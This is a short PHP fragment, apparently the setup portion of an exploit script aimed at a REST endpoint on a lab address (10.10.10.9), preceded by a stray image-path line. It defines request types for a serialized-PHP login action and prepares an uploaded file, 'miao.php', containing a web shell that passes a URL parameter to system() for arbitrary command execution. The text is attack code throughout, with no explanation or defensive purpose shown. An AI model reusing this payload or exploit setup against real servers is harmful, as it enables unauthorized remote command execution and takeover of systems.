 # Initialization
error_reporting(E_ALL);
define('QID', 'anything');
define('TYPE_PHP', 'application/vnd.php.serialized');
define('TYPE_JSON', 'application/json');
define('CONTROLLER', 'user');
define('ACTION', 'login');
$url = 'http://10.10.10.9';
$endpoint_path = '/rest';
$endpoint = 'rest_endpoint';
$file = [
    'filename' => 'miao.php',
    'data' => '<?php echo(system($_GET["cmd"])); ?>'
];
$browser = new Browser($url . $endpoint_path);